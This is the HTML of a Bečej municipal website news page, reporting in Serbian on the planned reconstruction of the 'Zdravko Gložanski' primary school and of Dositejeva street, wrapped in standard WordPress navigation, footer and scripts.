	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget/">Közművesítési felügyelőségi ügyek</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.becej.rs/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek/">Közlekedésügyi felügyelőségi ügyek</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.becej.rs/kozsegi-kozigazgatas/property-ugyek/">Vagyonjogi ügyek</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kornyezetvedelem/">Környezetvédelem</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.becej.rs/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi/">Menekültügyi megbízott</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.becej.rs/kozsegi-kozigazgatas/gazdasag/">Gazdaság</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.becej.rs/kozsegi-kozigazgatas/helyi-adohivatal/">Helyi Adóügyosztály</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.becej.rs/kozsegi-kozigazgatas/oktatasi-inspector/">Oktatási felügyelő</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozerdeku-informaciok/">Közérdekű információk</a></li>
	<li id="menu-item-21417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="https://www.becej.rs/kozsegi-kozigazgatas/ingyenes-jogsegely-szolgalat/">Ingyenes jogsegély szolgálat</a></li>
	<li id="menu-item-26792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26792"><a href="https://www.becej.rs/paciensek-jogvedelmi-tanacsosa-2/">Páciensek jogvédelmi tanácsosa</a></li>
	<li id="menu-item-27594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27594"><a href="https://www.becej.rs/szemelyes-adatok-vedelme-2/">Személyes adatok védelme</a></li>
</ul>
</li>
<li id="menu-item-13150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13150"><a href="https://www.becej.rs/category/kozbeszerzes/">Közbeszerzés</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-926"><a href="https://www.becej.rs/dokumentumok/">Dokumentumok</a>
<ul class="sub-menu">
	<li id="menu-item-18449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.becej.rs/dokumentumok/statutuma-az-onkormanyzat-becej/">Óbecse Község Alapszabálya</a></li>
	<li id="menu-item-12684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"><a href="http://www.becej.rs/sluzbeni-list/?godina=2018&#038;naziv=&#038;lng=hu-HU">Hivatalos lap</a></li>
	<li id="menu-item-12275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="https://www.becej.rs/dokumentumok/koltsegvetes/">Költségvetés</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.becej.rs/dokumentumok/egyeb-dokumentumok/">Egyéb dokumentumok</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.becej.rs/dokumentumok/strategiak/">Stratégiák</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://www.becej.rs/dokumentumok/tervdokumentumok/">Tervdokumentumok</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.becej.rs/dokumentumok/palyazatok/">Pályázatok</a></li>
	<li id="menu-item-13615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13615"><a href="https://www.becej.rs/dokumentumok/osszevont-eljaras/">Összevont eljárás</a></li>
	<li id="menu-item-13601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.becej.rs/dokumentumok/az-objektumok-torvenyesiteserol-es-a-torvenyesitesi-eljarasrol-szolo-torveny/">AZ OBJEKTUMOK TÖRVÉNYESÍTÉSÉRŐL ÉS A TÖRVÉNYESÍTÉSI ELJÁRÁSRÓL SZÓLÓ TÖRVÉNY</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22999"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Választások 2020</a></li>
</ul>
</li>
<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.becej.rs/category/palyazatok/">Pályázatok</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://www.becej.rs/sr/">СРПСКИ</a></li>
</ul>						</nav>
						<!-- /nav -->

				</header>
				<!-- /header -->
			</div>

	<main role="main">
		<!-- section -->
		<section>
 <div class="header-bg">
     <div class="container">
          <div class="row skupstina">
             <h2>Реконструкција ОШ „Здравко Гложански“ по завршетку школске године</h2>
             <!-- <a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a>-->
             <!-- <img src="/../wp-content/themes/becej/img/header11.png"> -->
          </div>
     </div>
</div>


  <div class="container">
       <ul id="breadcrumbs"><li><a href="https://www.becej.rs">Почетна</a></li><li style="width:auto"> > </li><li><a href="https://www.becej.rs/category/uncategorized-hu/" rel="tag">uncategorized</a></li><li> > </li><li>Реконструкција ОШ „Здравко Гложански“ по завршетку школске године</li></ul>  </div>

		<div class="slider-bg2">
			<div class="container">
				<div class="row">

				</div>

			</div>
		</div>

		<div class="container">
			<div id="tts-player"></div>
			<div class="row">
				<div class="col-md-9">

					<div class="audio">
<!-- 						<a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a> -->
						<div class="audio1">
<!-- 						<embed type="application/x-shockwave-flash" flashvars="audioUrl=#" src="http://becej.rs/Audio/audio-player.swf" width="400" height="27" quality="best" wmode="transparent" position="absolute" left="0px" right="0px" z-index="-1">  -->
						</div>
					</div>

					
						<!-- article -->
						<article id="post-15972" class="post-15972 post type-post status-publish format-standard hentry category-uncategorized-hu">

							<!-- post thumbnail -->
														<!-- /post thumbnail -->

							<h1 class="western"><span style="font-family: Tahoma, sans-serif;">Реконструкција ОШ “Здравко Гложански” највероватније почеће крајем јуна када се заврши школска године, а са тим је сагласан и извођач радова са којим је председник општине Бечеј Драган Тошић јуче у Министарству привреде потписао уговор.</span></h1>
<p><span style="font-family: Tahoma, sans-serif;"><br />
<img fetchpriority="high" decoding="async" class="alignleft  wp-image-15973" src="https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko.jpg" alt="" width="579" height="326" srcset="https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko.jpg 1280w, https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko-250x141.jpg 250w, https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko-768x432.jpg 768w, https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko-700x394.jpg 700w, https://www.becej.rs/wp-content/uploads/2017/04/4-Rekonstrukcija-Zdravko-120x68.jpg 120w" sizes="(max-width: 579px) 100vw, 579px" />Радови на објекту школе у Бечеју и Радичевићу требало би да се заврше за 60 календарских дана.</span></p>
<p><span style="font-family: Tahoma, sans-serif;"><br />
Посао вредан 30 милиона динара поверен је фирми “Аингор” ДОО из Крагујевца. Министарство привреде је по конкурсу одобрило 13 милиона динара, док је преосталих 18 милиона локална самоуправа предвидела у буџету за прошлу годину.</span></p>
<p><span style="font-family: Tahoma, sans-serif;"><br />
Радови обухватају комплетну реконструкцију крова, замену црепова и кровне конструкције, хидроизолацију зидова машинским просецањем, замену и изолацију подова, потом молерско-фасадерске и столарске радове.</span></p>
<p><span style="font-family: Tahoma, sans-serif;"><br />
Паралелно са овом инвестицијом требало би да се реализује и пројекат реконструкције Доситејеве улице и изградња топловода.</span></p>
<p><span style="font-family: Tahoma, sans-serif;"><br />
Општина је од Управе за капитална улагања Војводине за реконструкцију Доситејеве добила око 38,6 милиона динара. Пројекат обухвата реконструкцију саобраћајнице у дужини од 321 метар, изградњу канализације, реконструкцију водовода, замену јавне расвете, санацију тротоара и уређење зелених површина на потезу од католичке цркве до Чилага.</span></p>
<p><span style="font-family: Tahoma, sans-serif;"><br />
Више у прилогу <a href="http://tvbecej.rs/index.php?c=vest&amp;lg=sr&amp;vestid=2039&amp;slider=off">ТВ Бечеј</a></span></p>
<p>&nbsp;</p>

							
						</article>
						<!-- /article -->

						<input id="speaker" type="text" value="AlfaNum Snezana" style="display:none">
						<div class="snezana" style="display:none">
							Реконструкција ОШ “Здравко Гложански” највероватније почеће крајем јуна када се заврши школска године, а са тим је сагласан и извођач радова са којим је председник општине Бечеј Драган Тошић јуче у Министарству привреде потписао уговор.

Радови на објекту школе у Бечеју и Радичевићу требало би да се заврше за 60 календарских дана.


Посао вредан 30 милиона динара поверен је фирми “Аингор” ДОО из Крагујевца. Министарство привреде је по конкурсу одобрило 13 милиона динара, док је преосталих 18 милиона локална самоуправа предвидела у буџету за прошлу годину.


Радови обухватају комплетну реконструкцију крова, замену црепова и кровне конструкције, хидроизолацију зидова машинским просецањем, замену и изолацију подова, потом молерско-фасадерске и столарске радове.


Паралелно са овом инвестицијом требало би да се реализује и пројекат реконструкције Доситејеве улице и изградња топловода.


Општина је од Управе за капитална улагања Војводине за реконструкцију Доситејеве добила око 38,6 милиона динара. Пројекат обухвата реконструкцију саобраћајнице у дужини од 321 метар, изградњу канализације, реконструкцију водовода, замену јавне расвете, санацију тротоара и уређење зелених површина на потезу од католичке цркве до Чилага.


Више у прилогу ТВ Бечеј

&nbsp;						</div>

					
					

				</div>

				<div class="col-md-3">
					<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="http://www.becej.rs/">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://www.becej.rs/a-kozsegrol/">Óbecse község</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://www.becej.rs/category/ujdonsagok/">Újdonságok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.becej.rs/a-kozsegrol/a-kozsegrol/">A községről</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.becej.rs/a-kozsegrol/az-allami-hatosagok/">Szervek</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.becej.rs/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.becej.rs/a-kozsegrol/polgarmester/">Községi elnök</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.becej.rs/a-kozsegrol/varosi-tanacs/">Községi Tanács</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.becej.rs/a-kozsegrol/fovarosi-kozigazgatasi/">Községi Közigazgatási Hivatal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.becej.rs/a-kozsegrol/allami-vallalatok/">Közvállalatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.becej.rs/a-kozsegrol/a-vallalatok-altal-alapitott-telepules/">A Község  által alapított gazdasági társulatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://www.becej.rs/a-kozsegrol/institutes/">Intézmények</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.becej.rs/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas/">Egészségügy, betegápolás, sport és rekreáció</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.becej.rs/a-kozsegrol/kultura/">Kultúra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.becej.rs/a-kozsegrol/oktatas/">Oktatás</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.becej.rs/a-kozsegrol/helyi-kozossegek/">Helyi közösségek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.becej.rs/a-kozsegrol/telefonkonyv/">Telefonkönyv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://www.becej.rs/a-kozsegrol/varosterkep/">Várostérkép</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.becej.rs/a-kozsegrol/allergen-pollenek-szintje/">Allergén pollenek szintje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936"><a href="https://www.becej.rs/kozsegi-kozigazgatas/">Ügyfélszolgálat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.becej.rs/kozsegi-kozigazgatas/call-center/">Call center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szavazas/">Választói névjegyzék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.becej.rs/kozsegi-kozigazgatas/az-anyakonyvvezeto/">Anyakönyvvezető</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.becej.rs/kozsegi-kozigazgatas/nyilatkozat-rendelesi/">Kivonatok rendelése</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.becej.rs/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi/">Állampolgárság és polgári állapotok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.becej.rs/kozsegi-kozigazgatas/csaladi-potlek/">Gyermekpótlék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szuloi-tamogatas/">Szülői pótlék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://www.becej.rs/kozsegi-kozigazgatas/karterites-anyak/">Térítmény a kismamáknak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.becej.rs/kozsegi-kozigazgatas/harcos-rokkantvedelem/">Harcos–rokkantvédelem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.becej.rs/kozsegi-kozigazgatas/urbanizacio/">Településrendezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://www.becej.rs/lakokozosseg/">LAKÓKÖZÖSSÉG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget/">Közművesítési felügyelőségi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.becej.rs/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek/">Közlekedésügyi felügyelőségi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.becej.rs/kozsegi-kozigazgatas/property-ugyek/">Vagyonjogi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kornyezetvedelem/">Környezetvédelem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.becej.rs/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi/">Menekültügyi megbízott</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.becej.rs/kozsegi-kozigazgatas/gazdasag/">Gazdaság</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.becej.rs/kozsegi-kozigazgatas/helyi-adohivatal/">Helyi Adóügyosztály</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.becej.rs/kozsegi-kozigazgatas/oktatasi-inspector/">Oktatási felügyelő</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozerdeku-informaciok/">Közérdekű információk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="https://www.becej.rs/kozsegi-kozigazgatas/ingyenes-jogsegely-szolgalat/">Ingyenes jogsegély szolgálat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26792"><a href="https://www.becej.rs/paciensek-jogvedelmi-tanacsosa-2/">Páciensek jogvédelmi tanácsosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27594"><a href="https://www.becej.rs/szemelyes-adatok-vedelme-2/">Személyes adatok védelme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13150"><a href="https://www.becej.rs/category/kozbeszerzes/">Közbeszerzés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-926"><a href="https://www.becej.rs/dokumentumok/">Dokumentumok</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.becej.rs/dokumentumok/statutuma-az-onkormanyzat-becej/">Óbecse Község Alapszabálya</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"><a href="http://www.becej.rs/sluzbeni-list/?godina=2018&#038;naziv=&#038;lng=hu-HU">Hivatalos lap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="https://www.becej.rs/dokumentumok/koltsegvetes/">Költségvetés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.becej.rs/dokumentumok/egyeb-dokumentumok/">Egyéb dokumentumok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.becej.rs/dokumentumok/strategiak/">Stratégiák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://www.becej.rs/dokumentumok/tervdokumentumok/">Tervdokumentumok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.becej.rs/dokumentumok/palyazatok/">Pályázatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13615"><a href="https://www.becej.rs/dokumentumok/osszevont-eljaras/">Összevont eljárás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.becej.rs/dokumentumok/az-objektumok-torvenyesiteserol-es-a-torvenyesitesi-eljarasrol-szolo-torveny/">AZ OBJEKTUMOK TÖRVÉNYESÍTÉSÉRŐL ÉS A TÖRVÉNYESÍTÉSI ELJÁRÁSRÓL SZÓLÓ TÖRVÉNY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22999"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Választások 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.becej.rs/category/palyazatok/">Pályázatok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://www.becej.rs/sr/">СРПСКИ</a></li>
</ul> -->
	
</aside>
<!-- /sidebar -->				</div>
			</div>
		</div>
		</section>
		<!-- /section -->
	</main>


<!-- footer -->


		<!-- <div class="container"> -->
				<div class="container footer-links">
<div class="row pt75 pb20">
<div class="separator"></div>
<div class="col-md-2 col-md-offset-5 footer-logo"><img decoding="async" class="ml50" src="/../wp-content/themes/becej/img/logo footer.png" alt="" /></div>
</div>
<div class="row pb50 fm">
<div class="col-md-3">
<h4><a href="/">Főoldal</a></h4>
<h4>Óbecse község</h4>
<p><a href="/category/ujdonsagok">Újdonságok</a><br />
<a href="/a-kozsegrol/a-kozsegrol/">A községről</a><br />
<a href="/a-kozsegrol/telefonkonyv/">Telefonkönyv</a><br />
<a href="/a-kozsegrol/az-allami-hatosagok">Szervek</a><br />
<a href="/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a><br />
<a href="/a-kozsegrol/polgarmester">Községi elnök</a><br />
<a href="/a-kozsegrol/varosi-tanacs">Községi Tanács</a><br />
<a href="/a-kozsegrol/fovarosi-kozigazgatasi">Községi Közigazgatási Hivatal</a><br />
<a href="/a-kozsegrol/helyi-kozossegek">Helyi közösségek</a><br />
<a href="/a-kozsegrol/allami-vallalatok">Közvállalatok</a><br />
<a href="/a-kozsegrol/a-vallalatok-altal-alapitott-telepules">A Község által alapított gazdasági társulatok</a><br />
<a href="/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas">Egészségügy, betegápolás, sport és rekreáció</a><br />
<a href="/a-kozsegrol/kultura">Művelődés</a><br />
<a href="/a-kozsegrol/oktatas">Oktatás</a><br />
<a href="/a-kozsegrol/varosterkep">Várostérkép</a><br />
<a href="/a-kozsegrol/">Allergén pollenek szintje</a></p>
</div>
<div class="col-md-3 pr0">
<h4><a href="/kozsegi-kozigazgatas">Ügyfélszolgálat</a></h4>
<p><a href="/kozsegi-kozigazgatas/call-center">Call center</a><br />
<a href="/kozsegi-kozigazgatas/szavazas">Választói névjegyzék</a><br />
<a href="/kozsegi-kozigazgatas/az-anyakonyvvezeto">Anyakönyvvezető</a><br />
<a href="/kozsegi-kozigazgatas/nyilatkozat-rendelesi">Kivonatok rendelése</a><br />
<a href="/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi">Állampolgárság és polgári állapotok</a><br />
<a href="/kozsegi-kozigazgatas/alairasok-ellenorzeset-es-atiratok">Aláírás- és másolathitelesítés</a><br />
<a href="/kozsegi-kozigazgatas/munkafuzetben">Munkakönyv</a><br />
<a href="/kozsegi-kozigazgatas/csaladi-potlek">Gyermekpótlék</a><br />
<a href="/kozsegi-kozigazgatas/szuloi-tamogatas">Szülői pótlék</a><br />
<a href="/kozsegi-kozigazgatas/karterites-anyak">Térítmény a kismamáknak</a><br />
<a href="/kozsegi-kozigazgatas/harcos–rokkantvédelem">Harcos–rokkant védelem</a><br />
<a href="/kozsegi-kozigazgatas/urbanizacio">Településrendezés</a><br />
<a href="/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget">Közművesítési felügyelőségi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek">Közlekedésügyi felügyelőségi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/property-ugyek">Vagyonjogi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/kornyezetvedelem">Környezetvédelem</a><br />
<a href="/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi">Menekültügyi megbízott</a><br />
<a href="/kozsegi-kozigazgatas/gazdasag">Gazdaság</a><br />
<a href="/kozsegi-kozigazgatas/helyi-adohivatal">Helyi Adóügyosztály</a><br />
<a href="/kozsegi-kozigazgatas/oktatasi-inspector">Oktatási felügyelő</a><br />
<a href="/kozsegi-kozigazgatas/tajekoztatas-a-nyilvanossag-bizonyult-szignifikansnak">Közérdekű információk</a></p>
</div>
<div class="col-md-3">
<h4><a href="/dokumentumok">Dokumentumok</a></h4>
<p><a href="/dokumentumok/statutuma-az-onkormanyzat-becej">Óbecse Község Alapszabálya</a><br />
<a href="/dokumentumok/versenyek">Pályázatok</a><br />
<a href="/dokumentumok/strategiak">Stratégiák</a><br />
<a href="/dokumentumok/egyeb-dokumentumok">Egyéb dokumentumok</a><br />
<a href="/dokumentumok/tervdokumentumok">Tervdokumentumok</a></p>
</div>
<div class="col-md-3 pr6">
<h4><a href="http://www.skupstina.becej.rs">Községi Képvisel testület</a></h4>
<h4><a href="/foto-es-video">Fotó és videó</a></h4>
<h4><a href="http://www.skupstina.becej.rs/%D0%BF%D0%B8%D1%82%D0%B0%D1%98%D1%82%D0%B5-%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BD%D0%B8%D0%BA%D0%B0/">Kérdezze meg tanácsnokát</a></h4>
<h4><a href="/erintkezes">Kapcsolat</a></h4>
<h4 class="ha4" style="padding-top: 45px; padding-bottom: 16px !important;">Kövessen minket a szociális hálózatokon</h4>
<p><a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/facebook.png" alt="" /></a><br />
<a href="https://twitter.com/OPSTINABECEJ"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/twitter.png" alt="" /></a><br />
<img loading="lazy" decoding="async" class=" alignnone" src="/../wp-content/themes/becej/img/youtube.png" alt="Youtube" width="220" height="40" /></p>
</div>
</div>
</div>
		<!-- </div> -->

		<div class="footer">
			<div class="container">
				<div class="row gray pt20 pb20 fm">
					<div class="col-md-1 vc tc">
						<img  src="/../wp-content/themes/becej/img/logo1.png">					
					</div>
					<div class="col-md-1 vc tc">						
						<img src="/../wp-content/themes/becej/img/grb srbije.png">
					</div>
					<div class="col-md-4 tc">
						<h4>Општинска управа општине Бечеј</h4>
						<p>Трг Ослобођења 2 <br/> 21220, Бечеј</p>
						<p>+381 21 6811 888 <br/> <a class="blue" href="mailto:webadmin@becej.rs">
							<p class="mail">webadmin@becej.rs</p></a></p>

					</div>

					<div class="col-md-2  vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
						<img  src="/../wp-content/uploads/2018/07/logo-sampioni-e1530871470702.jpg">
						
					</div>
					<div class="col-md-1 vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
					
						<img  src="/../wp-content/themes/becej/img/UNDP logo.png">
					</div>
					
				</div>

				<div class="col-md-12 separator1"></div>

				<div class="row gray pt40 pb20">
					<div class="col-md-10 col-md-offset-1 tc fu">
					<p>Овај сајт је израђен уз подршку <strong class="blue">Програма Уједињених нација за развој</strong> (УНДП) и Швајцарске агенције за развој и сарадњу (СДЦ), у оквиру пројекта <strong>"Јачање надзорне улоге у јавности у раду Народне скупштине".</strong><br/> Садржаји приказани на овој страници не представљају нужно званичне ставове УНДП-а и СДЦ-а.</p>
				</div>
			</div>
		</div>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/becej/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.becej.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 